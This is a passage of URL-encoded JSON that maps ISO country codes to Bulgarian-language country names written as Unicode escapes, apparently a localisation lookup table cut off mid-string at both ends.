d%5Cu0433%5Cu043e%5Cu043b%5Cu0430%22%2C%22AD%22%3A%22%5Cu0410%5Cu043d%5Cu0434%5Cu043e%5Cu0440%5Cu0430%22%2C%22AQ%22%3A%22%5Cu0410%5Cu043d%5Cu0442%5Cu0430%5Cu0440%5Cu043a%5Cu0442%5Cu0438%5Cu0434%5Cu0430%22%2C%22AG%22%3A%22%5Cu0410%5Cu043d%5Cu0442%5Cu0438%5Cu0433%5Cu0443%5Cu0430%20%5Cu0438%20%5Cu0411%5Cu0430%5Cu0440%5Cu0431%5Cu0443%5Cu0434%5Cu0430%22%2C%22AR%22%3A%22%5Cu0410%5Cu0440%5Cu0436%5Cu0435%5Cu043d%5Cu0442%5Cu0438%5Cu043d%5Cu0430%22%2C%22AM%22%3A%22%5Cu0410%5Cu0440%5Cu043c%5Cu0435%5Cu043d%5Cu0438%5Cu044f%22%2C%22AW%22%3A%22%5Cu0410%5Cu0440%5Cu0443%5Cu0431%5Cu0430%22%2C%22AF%22%3A%22%5Cu0410%5Cu0444%5Cu0433%5Cu0430%5Cu043d%5Cu0438%5Cu0441%5Cu0442%5Cu0430%5Cu043d%22%2C%22BD%22%3A%22%5Cu0411%5Cu0430%5Cu043d%5Cu0433%5Cu043b%5Cu0430%5Cu0434%5Cu0435%5Cu0448%22%2C%22BB%22%3A%22%5Cu0411%5Cu0430%5Cu0440%5Cu0431%5Cu0430%5Cu0434%5Cu043e%5Cu0441%22%2C%22BS%22%3A%22%5Cu0411%5Cu0430%5Cu0445%5Cu0430%5Cu043c%5Cu0438%22%2C%22BH%22%3A%22%5Cu0411%5Cu0430%5Cu0445%5Cu0440%5Cu0435%5Cu0439%5Cu043d%22%2C%22BY%22%3A%22%5Cu0411%5Cu0435%5Cu043b%5Cu0430%5Cu0440%5Cu0443%5Cu0441%22%2C%22BE%22%3A%22%5Cu0411%5Cu0435%5Cu043b%5Cu0433%5Cu0438%5Cu044f%22%2C%22BZ%22%3A%22%5Cu0411%5Cu0435%5Cu043b%5Cu0438%5Cu0437%22%2C%22BJ%22%3A%22%5Cu0411%5Cu0435%5Cu043d%5Cu0438%5Cu043d%22%2C%22BM%22%3A%22%5Cu0411%5Cu0435%5Cu0440%5Cu043c%5Cu0443%5Cu0434%5Cu0430%22%2C%22BO%22%3A%22%5Cu0411%5Cu043e%5Cu043b%5Cu0438%5Cu0432%5Cu0438%5Cu044f%22%2C%22BQ%22%3A%22%5Cu0411%5Cu043e%5Cu043d%5Cu0435%5Cu0440%2C%20%5Cu0421%5Cu0432%5Cu0435%5Cu0442%5Cu0438%20%5Cu0415%5Cu0432%5Cu0441%5Cu0442%5Cu0430%5Cu0442%5Cu0438%5Cu0439%20%5Cu0438%20%5Cu0421%5Cu0430%5Cu0431%5Cu0430%22%2C%22BA%22%3A%22%5Cu0411%5Cu043e%5Cu0441%5Cu043d%5Cu0430%20%5Cu0438%20%5Cu0425%5Cu0435%5Cu0440%5Cu0446%5Cu0435%5Cu0433%5Cu043e%5Cu0432%5Cu0438%5Cu043d%5Cu0430%22%2C%22BW%22%3A%22%5Cu0411%5Cu043e%5Cu0442%5Cu0441%5Cu0432%5Cu0430%5Cu043d%5Cu0430%22%2C%22BR%22%3A%22%5Cu0411%5Cu0440%5Cu0430%5Cu0437%5Cu0438%5Cu043b%5Cu0438%5Cu044f%22%2C%22IO%22%3A%22%5Cu0411%5Cu0440%5Cu0438%5Cu0442%5Cu0430%5Cu043d%5Cu0441%5Cu043a%5Cu0430%20%5Cu0418%5Cu043d%5Cu0434%5Cu043e%5Cu043e%5Cu043a%5Cu0435%5Cu0430%5Cu043d%5Cu0441%5Cu043a%5Cu0430%20%5Cu0422%5Cu0435%5Cu0440%5Cu0438%5Cu0442%5Cu043e%5Cu0440%5Cu0438%5Cu044f%22%2C%22BN%22%3A%22%5Cu0411%5Cu0440%5Cu0443%5Cu043d%5Cu0435%5Cu0439%22%2C%22BF%22%3A%22%5Cu0411%5Cu0443%5Cu0440%5Cu043a%5Cu0438%5Cu043d%5Cu0430%20%5Cu0424%5Cu0430%5Cu0441%5Cu043e%22%2C%22BI%22%3A%22%5Cu0411%5Cu0443%5Cu0440%5Cu0443%5Cu043d%5Cu0434%5Cu0438%22%2C%22BT%22%3A%22%5Cu0411%5Cu0443%5Cu0442%5Cu0430%5Cu043d%22%2C%22BG%22%3A%22%5Cu0411%5Cu044a%5Cu043b%5Cu0433%5Cu0430%5Cu0440%5Cu0438%5Cu044f%22%2C%22VU%22%3A%22%5Cu0412%5Cu0430%5Cu043d%5Cu0443%5Cu0430%5Cu0442%5Cu0443%22%2C%22VA%22%3A%22%5Cu0412%5Cu0430%5Cu0442%5Cu0438%5Cu043a%5Cu0430%5Cu043d%5Cu0430%22%2C%22GB%22%3A%22%5Cu0412%5Cu0435%5Cu043b%5Cu0438%5Cu043a%5Cu043e%5Cu0431%5Cu0440%5Cu0438%5Cu0442%5Cu0430%5Cu043d%5Cu0438%5Cu044f%20%22%2C%22VE%22%3A%22%5Cu0412%5Cu0435%5Cu043d%5Cu0435%5Cu0446%5Cu0443%5Cu0435%5Cu043b%5Cu0430%22%2C%22VN%22%3A%22%5Cu0412%5Cu0438%5Cu0435%5Cu0442%5Cu043d%5Cu0430%5Cu043c%22%2C%22VG%22%3A%22%5Cu0412%5Cu0438%5Cu0440%5Cu0434%5Cu0436%5Cu0438%5Cu043d%5Cu0441%5Cu043a%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%20%28%5Cu0411%5Cu0440%5Cu0438%5Cu0442%5Cu0430%5Cu043d%5Cu0438%5Cu044f%29%22%2C%22VI%22%3A%22%5Cu0412%5Cu0438%5Cu0440%5Cu0434%5Cu0436%5Cu0438%5Cu043d%5Cu0441%5Cu043a%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%20%28%5Cu0421%5Cu0410%5Cu0429%29%22%2C%22GA%22%3A%22%5Cu0413%5Cu0430%5Cu0431%5Cu043e%5Cu043d%22%2C%22GM%22%3A%22%5Cu0413%5Cu0430%5Cu043c%5Cu0431%5Cu0438%5Cu044f%22%2C%22GH%22%3A%22%5Cu0413%5Cu0430%5Cu043d%5Cu0430%22%2C%22GP%22%3A%22%5Cu0413%5Cu0432%5Cu0430%5Cu0434%5Cu0435%5Cu043b%5Cu0443%5Cu043f%5Cu0430%22%2C%22GT%22%3A%22%5Cu0413%5Cu0432%5Cu0430%5Cu0442%5Cu0435%5Cu043c%5Cu0430%5Cu043b%5Cu0430%22%2C%22GN%22%3A%22%5Cu0413%5Cu0432%5Cu0438%5Cu043d%5Cu0435%5Cu044f%22%2C%22GW%22%3A%22%5Cu0413%5Cu0432%5Cu0438%5Cu043d%5Cu0435%5Cu044f-%5Cu0411%5Cu0438%5Cu0441%5Cu0430%5Cu0443%22%2C%22DE%22%3A%22%5Cu0413%5Cu0435%5Cu0440%5Cu043c%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22GI%22%3A%22%5Cu0413%5Cu0438%5Cu0431%5Cu0440%5Cu0430%5Cu043b%5Cu0442%5Cu0430%5Cu0440%22%2C%22GD%22%3A%22%5Cu0413%5Cu0440%5Cu0435%5Cu043d%5Cu0430%5Cu0434%5Cu0430%22%2C%22GL%22%3A%22%5Cu0413%5Cu0440%5Cu0435%5Cu043d%5Cu043b%5Cu0430%5Cu043d%5Cu0434%5Cu0438%5Cu044f%22%2C%22GE%22%3A%22%5Cu0413%5Cu0440%5Cu0443%5Cu0437%5Cu0438%5Cu044f%22%2C%22GU%22%3A%22%5Cu0413%5Cu0443%5Cu0430%5Cu043c%22%2C%22GY%22%3A%22%5Cu0413%5Cu0443%5Cu0430%5Cu043d%5Cu0430%22%2C%22GG%22%3A%22%5Cu0413%5Cu044a%5Cu0440%5Cu043d%5Cu0441%5Cu0438%22%2C%22GR%22%3A%22%5Cu0413%5Cu044a%5Cu0440%5Cu0446%5Cu0438%5Cu044f%22%2C%22DK%22%3A%22%5Cu0414%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22DJ%22%3A%22%5Cu0414%5Cu0436%5Cu0438%5Cu0431%5Cu0443%5Cu0442%5Cu0438%22%2C%22JE%22%3A%22%5Cu0414%5Cu0436%5Cu044a%5Cu0440%5Cu0441%5Cu0438%22%2C%22DM%22%3A%22%5Cu0414%5Cu043e%5Cu043c%5Cu0438%5Cu043d%5Cu0438%5Cu043a%5Cu0430%22%2C%22EG%22%3A%22%5Cu0415%5Cu0433%5Cu0438%5Cu043f%5Cu0435%5Cu0442%22%2C%22EC%22%3A%22%5Cu0415%5Cu043a%5Cu0432%5Cu0430%5Cu0434%5Cu043e%5Cu0440%22%2C%22GQ%22%3A%22%5Cu0415%5Cu043a%5Cu0432%5Cu0430%5Cu0442%5Cu043e%5Cu0440%5Cu0438%5Cu0430%5Cu043b%5Cu043d%5Cu0430%20%5Cu0413%5Cu0432%5Cu0438%5Cu043d%5Cu0435%5Cu044f%22%2C%22ER%22%3A%22%5Cu0415%5Cu0440%5Cu0438%5Cu0442%5Cu0440%5Cu0435%5Cu044f%22%2C%22EE%22%3A%22%5Cu0415%5Cu0441%5Cu0442%5Cu043e%5Cu043d%5Cu0438%5Cu044f%22%2C%22ET%22%3A%22%5Cu0415%5Cu0442%5Cu0438%5Cu043e%5Cu043f%5Cu0438%5Cu044f%22%2C%22ZM%22%3A%22%5Cu0417%5Cu0430%5Cu043c%5Cu0431%5Cu0438%5Cu044f%22%2C%22EH%22%3A%22%5Cu0417%5Cu0430%5Cu043f%5Cu0430%5Cu0434%5Cu043d%5Cu0430%20%5Cu0421%5Cu0430%5Cu0445%5Cu0430%5Cu0440%5Cu0430%22%2C%22ZW%22%3A%22%5Cu0417%5Cu0438%5Cu043c%5Cu0431%5Cu0430%5Cu0431%5Cu0432%5Cu0435%22%2C%22IL%22%3A%22%5Cu0418%5Cu0437%5Cu0440%5Cu0430%5Cu0435%5Cu043b%22%2C%22TL%22%3A%22%5Cu0418%5Cu0437%5Cu0442%5Cu043e%5Cu0447%5Cu0435%5Cu043d%20%5Cu0422%5Cu0438%5Cu043c%5Cu043e%5Cu0440%22%2C%22IN%22%3A%22%5Cu0418%5Cu043d%5Cu0434%5Cu0438%5Cu044f%22%2C%22ID%22%3A%22%5Cu0418%5Cu043d%5Cu0434%5Cu043e%5Cu043d%5Cu0435%5Cu0437%5Cu0438%5Cu044f%22%2C%22IQ%22%3A%22%5Cu0418%5Cu0440%5Cu0430%5Cu043a%22%2C%22IR%22%3A%22%5Cu0418%5Cu0440%5Cu0430%5Cu043d%22%2C%22IE%22%3A%22%5Cu0418%5Cu0440%5Cu043b%5Cu0430%5Cu043d%5Cu0434%5Cu0438%5Cu044f%22%2C%22IS%22%3A%22%5Cu0418%5Cu0441%5Cu043b%5Cu0430%5Cu043d%5Cu0434%5Cu0438%5Cu044f%22%2C%22ES%22%3A%22%5Cu0418%5Cu0441%5Cu043f%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22IT%22%3A%22%5Cu0418%5Cu0442%5Cu0430%5Cu043b%5Cu0438%5Cu044f%22%2C%22YE%22%3A%22%5Cu0419%5Cu0435%5Cu043c%5Cu0435%5Cu043d%22%2C%22JO%22%3A%22%5Cu0419%5Cu043e%5Cu0440%5Cu0434%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22CV%22%3A%22%5Cu041a%5Cu0430%5Cu0431%5Cu043e%20%5Cu0412%5Cu0435%5Cu0440%5Cu0434%5Cu0435%22%2C%22KZ%22%3A%22%5Cu041a%5Cu0430%5Cu0437%5Cu0430%5Cu0445%5Cu0441%5Cu0442%5Cu0430%5Cu043d%22%2C%22KY%22%3A%22%5Cu041a%5Cu0430%5Cu0439%5Cu043c%5Cu0430%5Cu043d%5Cu043e%5Cu0432%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%22%2C%22KH%22%3A%22%5Cu041a%5Cu0430%5Cu043c%5Cu0431%5Cu043e%5Cu0434%5Cu0436%5Cu0430%22%2C%22CM%22%3A%22%5Cu041a%5Cu0430%5Cu043c%5Cu0435%5Cu0440%5Cu0443%5Cu043d%22%2C%22CA%22%3A%22%5Cu041a%5Cu0430%5Cu043d%5Cu0430%5Cu0434%5Cu0430%22%2C%22QA%22%3A%22%5Cu041a%5Cu0430%5Cu0442%5Cu0430%5Cu0440%22%2C%22KE%22%3A%22%5Cu041a%5Cu0435%5Cu043d%5Cu0438%5Cu044f%22%2C%22CY%22%3A%22%5Cu041a%5Cu0438%5Cu043f%5Cu044a%5Cu0440%22%2C%22KG%22%3A%22%5Cu041a%5Cu0438%5Cu0440%5Cu0433%5Cu0438%5Cu0437%5Cu0441%5Cu0442%5Cu0430%5Cu043d%22%2C%22KI%22%3A%22%5Cu041a%5Cu0438%5Cu0440%5Cu0438%5Cu0431%5Cu0430%5Cu0442%5Cu0438%22%2C%22CN%22%3A%22%5Cu041a%5Cu0438%5Cu0442%5Cu0430%5Cu0439%22%2C%22CC%22%3A%22%5Cu041a%5Cu043e%5Cu043a%5Cu043e%5Cu0441%5Cu043e%5Cu0432%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%22%2C%22CO%22%3A%22%5Cu041a%5Cu043e%5Cu043b%5Cu0443%5Cu043c%5Cu0431%5Cu0438%5Cu044f%22%2C%22KM%22%3A%22%5Cu041a%5Cu043e%5Cu043c%5Cu043e%5Cu0440%5Cu0441%5Cu043a%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%22%2C%22CG%22%3A%22%5Cu041a%5Cu043e%5Cu043d%5Cu0433%5Cu043e%20%28%5Cu0411%5Cu0440%5Cu0430%5Cu0437%5Cu0430%5Cu0432%5Cu0438%5Cu043b%29%22%2C%22CD%22%3A%22%5Cu041a%5Cu043e%5Cu043d%5Cu0433%5Cu043e%20%28%5Cu041a%5Cu0438%5Cu043d%5Cu0448%5Cu0430%5Cu0441%5Cu0430%29%22%2C%22CR%22%3A%22%5Cu041a%5Cu043e%5Cu0441%5Cu0442%5Cu0430%20%5Cu0420%5Cu0438%5Cu043a%5Cu0430%22%2C%22CI%22%3A%22%5Cu041a%5Cu043e%5Cu0442%20%5Cu0434%27%5Cu0418%5Cu0432%5Cu043e%5Cu0430%5Cu0440%22%2C%22CU%22%3A%22%5Cu041a%5Cu0443%5Cu0431%5Cu0430%22%2C%22KW%22%3A%22%5Cu041a%5Cu0443%5Cu0432%5Cu0435%5Cu0439%5Cu0442%22%2C%22CW%22%3A%22%5Cu041a%5Cu044e%5Cu0440%5Cu0430%5Cu0441%5Cu0430%5Cu043e%22%2C%22LA%22%3A%22%5Cu041b%5Cu0430%5Cu043e%5Cu0441%22%2C%22LV%22%3A%22%5Cu041b%5Cu0430%5Cu0442%5Cu0432%5Cu0438%5Cu044f%22%2C%22LS%22%3A%22%5Cu041b%5Cu0435%5Cu0441%5Cu043e%5Cu0442%5Cu043e%22%2C%22LR%22%3A%22%5Cu041b%5Cu0438%5Cu0431%5Cu0435%5Cu0440%5Cu0438%5Cu044f%22%2C%22LY%22%3A%22%5Cu041b%5Cu0438%5Cu0431%5Cu0438%5Cu044f%22%2C%22LB%22%3A%22%5Cu041b%5Cu0438%5Cu0432%5Cu0430%5Cu043d%22%2C%22LT%22%3A%22%5Cu041b%5Cu0438%5Cu0442%5Cu0432%5Cu0430%22%2C%22LI%22%3A%22%5Cu041b%5Cu0438%5Cu0445%5Cu0442%5Cu0435%5Cu043d%5Cu0449%5Cu0430%5Cu0439%5Cu043d%22%2C%22LU%22%3A%22%5Cu041b%5Cu044e%5Cu043a%5Cu0441%5Cu0435%5Cu043c%5Cu0431%5Cu0443%5Cu0440%5Cu0433%22%2C%22MR%22%3A%22%5Cu041c%5Cu0430%5Cu0432%5Cu0440%5Cu0438%5Cu0442%5Cu0430%5Cu043d%5Cu0438%5Cu044f%22%2C%22MU%22%3A%22%5Cu041c%5Cu0430%5Cu0432%5Cu0440%5Cu0438%5Cu0446%5Cu0438%5Cu0439%22%2C%22MG%22%3A%22%5Cu041c%5Cu0430%5Cu0434%5Cu0430%5Cu0433%5Cu0430%5Cu0441%5Cu043a%5Cu0430%5Cu0440%22%2C%22YT%22%3A%22%5Cu041c%5Cu0430%5Cu0439%5Cu043e%5Cu0442%22%2C%22MO%22%3A%22%5Cu041c%5Cu0430%5Cu043a%5Cu0430%5Cu043e%22%2C%22MW%22%3A%22%5Cu041c%5Cu0430%5Cu043b%5Cu0430%5Cu0432%5Cu0438%22%2C%22MY%22%3A%22%5Cu041c%5Cu0430%5Cu043b%5Cu0430%5Cu0439%5Cu0437%5Cu0438%5Cu044f%22%2C%22MV%22%3A%22%5Cu041c%5Cu0430%5Cu043b%5Cu0434%5Cu0438%5Cu0432%5Cu0438%22%2C%22ML%22%3A%22%5Cu041c%5Cu0430%5Cu043b%5Cu0438%22%2C%22UM%22%3A%22%5Cu041c%5Cu0430%5Cu043b%5Cu043a%5Cu0438%20%5Cu0434%5Cu0430%5Cu043b%5Cu0435%5Cu0447%5Cu043d%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%20%5Cu043d%5Cu0430%20%5Cu0421%5Cu0410%5Cu0429%22%2C%22MT%22%3A%22%5Cu041c%5Cu0430%5Cu043b%5Cu0442%5Cu0430%22%2C%22IM%22%3A%22%5Cu041c%5Cu0430%5Cu043d%22%2C%22MA%22%3A%22%5Cu041c%5Cu0430%5Cu0440%5Cu043e%5Cu043a%5Cu043e%22%2C%22MQ%22%3A%22%5Cu041c%5Cu0430%5Cu0440%5Cu0442%5Cu0438%5Cu043d%5Cu0438%5Cu043a%5Cu0430%22%2C%22MH%22%3A%22%5Cu041c%5Cu0430%5Cu0440%5Cu0448%5Cu0430%5Cu043b%5Cu043e%5Cu0432%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%22%2C%22MX%22%3A%22%5Cu041c%5Cu0435%5Cu043a%5Cu0441%5Cu0438%5Cu043a%5Cu043e%22%2C%22MM%22%3A%22%5Cu041c%5Cu0438%5Cu0430%5Cu043d%5Cu043c%5Cu0430%5Cu0440%22%2C%22FM%22%3A%22%5Cu041c%5Cu0438%5Cu043a%5Cu0440%5Cu043e%5Cu043d%5Cu0435%5Cu0437%5Cu0438%5Cu044f%22%2C%22MZ%22%3A%22%5Cu041c%5Cu043e%5Cu0437%5Cu0430%5Cu043c%5Cu0431%5Cu0438%5Cu043a%22%2C%22MD%22%3A%22%5Cu041c%5Cu043e%5Cu043b%5Cu0434%5Cu043e%5Cu0432%5Cu0430%22%2C%22MC%22%3A%22%5Cu041c%5Cu043e%5Cu043d%5Cu0430%5Cu043a%5Cu043e%22%2C%22MN%22%3A%22%5Cu041c%5Cu043e%5Cu043d%5Cu0433%5Cu043e%5Cu043b%5Cu0438%5Cu044f%22%2C%22MS%22%3A%22%5Cu041c%5Cu043e%5Cu043d%5Cu0441%5Cu0435%5Cu0440%5Cu0430%5Cu0442%22%2C%22NA%22%3A%22%5Cu041d%5Cu0430%5Cu043c%5Cu0438%5Cu0431%5Cu0438%5Cu044f%22%2C%22NR%22%3A%22%5Cu041d%5Cu0430%5Cu0443%5Cu0440%5Cu0443%22%2C%22NP%22%3A%22%5Cu041d%5Cu0435%5Cu043f%5Cu0430%5Cu043b%22%2C%22NE%22%3A%22%5Cu041d%5Cu0438%5Cu0433%5Cu0435%5Cu0440%22%2C%22NG%22%3A%22%5Cu041d%5Cu0438%5Cu0433%5Cu0435%5Cu0440%5Cu0438%5Cu044f%22%2C%22NL%22%3A%22%5Cu041d%5Cu0438%5Cu0434%5Cu0435%5Cu0440%5Cu043b%5Cu0430%5Cu043d%5Cu0434%5Cu0438%5Cu044f%22%2C%22NI%22%3A%22%5Cu041d%5Cu0438%5Cu043a%5Cu0430%5Cu0440%5Cu0430%5Cu0433%5Cu0443%5Cu0430%22%2C%22NU%22%3A%22%5Cu041d%5Cu0438%5Cu0443%5Cu0435%22%2C%22NZ%22%3A%22%5Cu041d%5Cu043e%5Cu0432%5Cu0430%20%5Cu0417%5Cu0435%5Cu043b%5Cu0430%5Cu043d%5Cu0434%5Cu0438%5Cu044f%22%2C%22NC%22%3A%22%5Cu041d%5Cu043e%5Cu0432%5Cu0430%20%5Cu041a%5Cu0430%5Cu043b%5Cu0435%5Cu0434%5Cu043e%5Cu043d%5Cu0438%5Cu044f%22%2C%22NO%22%3A%22%5Cu041d%5Cu043e%5Cu0440%5Cu0432%5Cu0435%5Cu0433%5Cu0438%5Cu044f%22%2C%22NF%22%3A%22%5Cu041d%5Cu043e%5Cu0440%5Cu0444%5Cu043e%5Cu043b%5Cu043a%22%2C%22AE%22%3A%22%5Cu041e%5Cu0431%5Cu0435%5Cu0434%5Cu0438%5Cu043d%5Cu0435%5Cu043d%5Cu0438%20%5Cu0410%5Cu0440%5Cu0430%5Cu0431%5Cu0441%5Cu043a%5Cu0438%20%5Cu0415%5Cu043c%5Cu0438%5Cu0440%5Cu0441%5Cu0442%5Cu0432%5Cu0430%22%2C%22OM%22%3A%22%5Cu041e%5Cu043c%5Cu0430%5Cu043d%22%2C%22BV%22%3A%22%5Cu041e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%20%5Cu0411%5Cu0443%5Cu0432%5Cu0435%22%2C%22HM%22%3A%22%5Cu041e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%20%5Cu0425%5Cu044a%5Cu0440%5Cu0434%20%5Cu0438%20%5Cu043e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%5Cu0442%5Cu0435%20%5Cu041c%5Cu0430%5Cu043a%5Cu0434%5Cu043e%5Cu043d%5Cu0430%5Cu043b%5Cu0434%22%2C%22CK%22%3A%22%5Cu041e%5Cu0441%5Cu0442%5Cu0440%5Cu043e%5Cu0432%5Cu0438%20%5Cu041a%5Cu0443%5Cu043a%22%2C%22PK%22%3A%22%5Cu041f%5Cu0430%5Cu043a%5Cu0438%5Cu0441%5Cu0442%5Cu0430%5Cu043d%22%2C%22PW%22%3A%22%5Cu041f%5Cu0430%5Cu043b%5Cu0430%5Cu0443%22%2C%22PS%22%3A%22%5Cu041f%5Cu0430%5Cu043b%5Cu0435%5Cu0441%5Cu0442%5Cu0438%5Cu043d%5Cu0441%5Cu043a%5Cu0430%20%5Cu0442%5Cu0435%5Cu0440%5Cu0438%5Cu0442%5Cu043e%5Cu0440%5Cu0438%5Cu044f%22%2C%22PA%22%3A%22%5Cu041f%5Cu0430%5Cu043d%5Cu0430%5Cu043c%5Cu0430%22%2C%22PG%22%3A%22%5Cu041f%5Cu0430%5Cu043f%5Cu0430%20%5Cu041d%5Cu043e%5Cu0432%5Cu0430%20%5Cu0413%5Cu0432%5Cu0438%5Cu043d%5Cu0435%5Cu044f%22%2C%22PY%22%3A%22%5Cu041f%5Cu0430%5Cu0440%5Cu0430%5Cu0433%5Cu0432%5Cu0430%5Cu0439%22%2C%22PE%22%3A%22%5Cu041f%5Cu0435%5Cu0440%5Cu0443%22%2C%22PN%22%3A%22%5Cu041f%5Cu0438%5Cu0442%5Cu043a%5Cu0435%5Cu0440%5Cu043d%22%2C%22PL%22%3A%22%5Cu041f%5Cu043e%5Cu043b%5Cu0448%5Cu0430%22%2C%22PT%22%3A%22%5Cu041f%5Cu043e%5Cu0440%5Cu0442%5Cu0443%5Cu0433%5Cu0430%5Cu043b%5Cu0438%5Cu044f%22%2C%22PR%22%3A%22%5Cu041f%5Cu0443%5Cu0435%5Cu0440%5Cu0442%5Cu043e%20%5Cu0420%5Cu0438%5Cu043a%5Cu043e%22%2C%22DO%22%3A%22%5Cu0420%5Cu0435%5Cu043f%5Cu0443%5Cu0431%5Cu043b%5Cu0438%5Cu043a%5Cu0430%20%5Cu0414%5Cu043e%5Cu043c%5Cu0438%5Cu043d%5Cu0438%5Cu043a%5Cu0430%5Cu043d%5Cu0430%22%2C%22CZ%22%3A%22%5Cu0420%5Cu0435%5Cu043f%5Cu0443%5Cu0431%5Cu043b%5Cu0438%5Cu043a%5Cu0430%20%5Cu0427%5Cu0435%5Cu0445%5Cu0438%5Cu044f%22%2C%22ZA%22%3A%22%5Cu0420%5Cu0435%5Cu043f%5Cu0443%5Cu0431%5Cu043b%5Cu0438%5Cu043a%5Cu0430%20%5Cu042e%5Cu0436%5Cu043d%5Cu0430%20%5Cu0410%5Cu0444%5Cu0440%5Cu0438%5Cu043a%5Cu0430%22%2C%22RE%22%3A%22%5Cu0420%5Cu0435%5Cu044e%5Cu043d%5Cu0438%5Cu043e%5Cu043d%22%2C%22CX%22%3A%22%5Cu0420%5Cu043e%5Cu0436%5Cu0434%5Cu0435%5Cu0441%5Cu0442%5Cu0432%5Cu043e%22%2C%22RW%22%3A%22%5Cu0420%5Cu0443%5Cu0430%5Cu043d%5Cu0434%5Cu0430%22%2C%22RO%22%3A%22%5Cu0420%5Cu0443%5Cu043c%5Cu044a%5Cu043d%5Cu0438%5Cu044f%22%2C%22RU%22%3A%22%5Cu0420%5Cu0443%5Cu0441%5Cu0438%5Cu044f%22%2C%22SV%22%3A%22%5Cu0421%5Cu0430%5Cu043b%5Cu0432%5Cu0430%5Cu0434%5Cu043e%5Cu0440%22%2C%22WS%22%3A%22%5Cu0421%5Cu0430%5Cu043c%5Cu043e%5Cu0430%22%2C%22SM%22%3A%22%5Cu0421%5Cu0430%5Cu043d%20%5Cu041c%5Cu0430%5Cu0440%5Cu0438%5Cu043d%5Cu043e%22%2C%22ST%22%3A%22%5Cu0421%5Cu0430%5Cu043e%20%5Cu0422%5Cu043e%5Cu043c%5Cu0435%20%5Cu0438%20%5Cu041f%5Cu0440%5Cu0438%5Cu043d%5Cu0441%5Cu0438%5Cu043f%5Cu0438%22%2C%22SA%22%3A%22%5Cu0421%5Cu0430%5Cu0443%5Cu0434%5Cu0438%5Cu0442%5Cu0441%5Cu043a%5Cu0430%20%5Cu0410%5Cu0440%5Cu0430%5Cu0431%5Cu0438%5Cu044f%22%2C%22SJ%22%3A%22%5Cu0421%5Cu0432%5Cu0430%5Cu043b%5Cu0431%5Cu0430%5Cu0440%5Cu0434%20%5Cu0438%20%5Cu042f%5Cu043d%20%5Cu041c%5Cu0430%5Cu0439%5Cu0435%5Cu043d%22%2C%22KP%22%3A%22%5Cu0421%5Cu0435%5Cu0432%5Cu0435%5Cu0440%5Cu043d%5Cu0430%20%5Cu041a%5Cu043e%5Cu0440%5Cu0435%5Cu044f%22%2C%22MK%22%3A%22%5Cu0421%5Cu0435%5Cu0432%5Cu0435%5Cu0440%5Cu043d%5Cu0430%20%5Cu041c%5Cu0430%5Cu043a%5Cu0435%5Cu0434%5Cu043e%5Cu043d%5Cu0438%5Cu044f%22%2C%22VC%22%3A%22%5Cu0421%5Cu0435%5Cu0439%5Cu043d%5Cu0442%20%5Cu0412%5Cu0438%5Cu043d%5Cu0441%5Cu0435%5Cu043d%5Cu0442%20%5Cu0438%20%5Cu0413%5Cu0440%5Cu0435%5Cu043d%5Cu0430%5Cu0434%5Cu0438%5Cu043d%5Cu0438%22%2C%22KN%22%3A%22%5Cu0421%5Cu0435%5Cu0439%5Cu043d%5Cu0442%20%5Cu041a%5Cu0438%5Cu0442%5Cu0441%20%5Cu0438%20%5Cu041d%5Cu0435%5Cu0432%5Cu0438%5Cu0441%22%2C%22SC%22%3A%22%5Cu0421%5Cu0435%5Cu0439%5Cu0448%5Cu0435%5Cu043b%5Cu0438%22%2C%22BL%22%3A%22%5Cu0421%5Cu0435%5Cu043d%20%5Cu0411%5Cu0430%5Cu0440%5Cu0442%5Cu0435%5Cu043b%5Cu043c%5Cu0438%22%2C%22PM%22%3A%22%5Cu0421%5Cu0435%5Cu043d%20%5Cu041f%5Cu0438%5Cu0435%5Cu0440%20%5Cu0438%20%5Cu041c%5Cu0438%5Cu043a%5Cu0435%5Cu043b%5Cu043e%5Cu043d%22%2C%22SH%22%3A%22%5Cu0421%5Cu0435%5Cu043d%20%5Cu0425%5Cu0435%5Cu043b%5Cu0435%5Cu043d%5Cu0430%22%2C%22SN%22%3A%22%5Cu0421%5Cu0435%5Cu043d%5Cu0435%5Cu0433%5Cu0430%5Cu043b%22%2C%22LC%22%3A%22%5Cu0421%5Cu0435%5Cu043d%5Cu0442%20%5Cu041b%5Cu0443%5Cu0441%5Cu0438%5Cu044f%22%2C%22MF%22%3A%22%5Cu0421%5Cu0435%5Cu043d%5Cu0442%20%5Cu041c%5Cu0430%5Cu0440%5Cu0442%5Cu0438%5Cu043d%20%28%5Cu0424%5Cu0440%5Cu0435%5Cu043d%5Cu0441%5Cu043a%5Cu0430%20%5Cu0447%5Cu0430%5Cu0441%5Cu0442%29%22%2C%22SX%22%3A%22%5Cu0421%5Cu0435%5Cu043d%5Cu0442%20%5Cu041c%5Cu0430%5Cu0440%5Cu0442%5Cu0438%5Cu043d%20%28%5Cu0425%5Cu043e%5Cu043b%5Cu0430%5Cu043d%5Cu0434%5Cu0441%5Cu043a%5Cu0430%20%5Cu0447%5Cu0430%5Cu0441%5Cu0442%29%22%2C%22SL%22%3A%22%5Cu0421%5Cu0438%5Cu0435%5Cu0440%5Cu0430%20%5Cu041b%5Cu0435%5Cu043e%5Cu043d%5Cu0435%22%2C%22SG%22%3A%22%5Cu0421%5Cu0438%5Cu043d%5Cu0433%5Cu0430%5Cu043f%5Cu0443%5Cu0440%22%2C%22SY%22%3A%22%5Cu0421%5C